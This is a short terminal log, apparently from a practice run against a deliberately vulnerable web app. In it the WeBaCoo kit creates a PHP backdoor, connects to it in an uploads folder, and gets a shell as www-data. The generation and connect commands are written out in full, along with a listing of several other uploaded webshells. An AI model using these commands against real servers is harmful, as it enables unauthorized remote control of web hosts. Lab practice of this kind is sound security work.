 Windows PowerShell
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "php_005.php" created.
# hr @ M-02 in /mnt/c/Users/HAIRUI_H/Desktop [16:11:45]
$ webacoo -t -u http://daishen.ltd:1111/hackable/uploads/php_005.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data),999(sqreen)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ ls
dvwa_email.png
msf_php_webshell.txt
php_001.php
php_002.php
php_003.php
php_004.php
php_005.php
webacoo$